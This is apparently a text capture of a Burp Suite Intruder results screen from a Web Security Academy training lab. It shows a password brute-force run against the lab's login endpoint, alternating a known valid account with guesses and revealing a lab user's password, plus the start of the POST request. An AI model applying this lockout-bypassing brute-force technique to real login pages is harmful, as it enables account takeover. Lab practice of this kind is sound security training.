 Attack Save 5. Intruder attack of https://0a7e003f046e870381f7f7710025002c.web-security-academy.net
5. Intruder attack of https://0a7e003f046e870381f7f7710025002c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
0 302 202 188
1 wiener peter 302 214 188
4 wiener peter 302 250 188
7 wiener peter 302 225 188
10 wiener peter 302 214 188
13 wiener peter 302 223 188
16 wiener peter 302 236 188
19 wiener peter 302 216 188
22 wiener peter 302 226 188
25 wiener peter 302 318 188
28 wiener peter 302 299 188
31 wiener peter 302 258 188
32 carlos 123321 302 276 188
34 wiener peter 302 303 188
37 wiener peter 302 228 188
40 wiener peter 302 240 188
43 wiener peter 302 237 188
46 wiener peter 302 214 188
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a7e003f046e870381f7f7710025002c.web-security-academy.net
3 Cookie: session=lIsnMBwZ3HLoQvbXcXiKc2IBlO6PVkGq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8